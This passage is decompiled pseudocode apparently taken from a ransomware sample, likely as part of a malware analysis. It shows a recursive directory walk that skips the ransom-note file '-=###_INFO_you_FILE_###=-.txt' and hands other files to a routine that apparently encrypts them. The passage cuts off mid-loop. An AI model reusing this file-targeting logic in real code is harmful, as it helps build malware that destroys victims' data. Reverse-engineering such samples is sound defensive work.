 hFindFile = FindFirstFileW((LPCWSTR)v3, &FindFileData);
if ( hFindFile != (HANDLE)-1 )
{
do
{
v4 = 0;
while ( lstrcmpiW(FindFileData.cFileName, (&lpString2)[2 * v4]) )
{
++v4;
if ( v4 >= 5 )
{
wnsprintfW(v3, 0x7FFF, (const char *)L"%s\\%s", lpThreadParameter, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10
&& lstrcmpW(FindFileData.cFileName, L".")
&& lstrcmpW(FindFileData.cFileName, L"..") )
{
if ( !byte_4096BC || lstrcmpW((LPCWSTR)v3, &ThreadParameter) )
StartAddress((LPVOID)v3);
}
else if ( FindFileData.dwFileAttributes & 0xA7
&& !StrStrIW(FindFileData.cFileName, (char *)lpMem + 422)
&& lstrcmpW(FindFileData.cFileName, L"-=###_INFO_you_FILE_###=-.txt")
&& lstrcmpW(FindFileData.cFileName, L"taridd") )
{
sub_402090((LPCWSTR)v3);
}
break;